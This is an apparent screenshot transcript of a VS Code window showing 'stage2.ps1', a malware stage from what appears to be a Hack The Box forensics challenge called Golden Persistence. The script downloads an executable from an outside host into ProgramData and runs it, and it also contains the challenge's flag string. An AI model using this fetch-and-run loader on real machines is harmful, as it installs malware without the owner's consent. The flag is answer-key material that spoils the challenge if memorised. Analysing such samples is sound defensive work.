 File Edit Selection View Go Run Terminal Help
● stage2.ps1 - Visual Studio Code
stage2.ps1
C: > Users > 0xdf > Desktop > Golden Persistence > stage2.ps1
1 $path ="C:\ProgramData\windows\goldenf.exe"
2 $exists = Test-Path -Path $path -PathType Leaf
3 if ( $exists ){Start-Process $path}else{mkdir "C:\ProgramData\windows"
4 Invoke-WebRequest -Uri https://thoccarthmercenaries.edu.tho/wp-content/goldenf.exe -OutFile $path
5 $flag="HTB{g0ld3n_F4ng_1s_n0t_st34lthy_3n0ugh}"
6 Start-Process $path}
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PowerShell Extension
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF PowerShell
Windows PowerSh...
C:\Users\0xdf\desk...
C:\Users\0xdf\Desk...
Classified Maps - O...
● stage2.ps1 - Visu...
74°F Sunny
2:39 PM
3/23/2023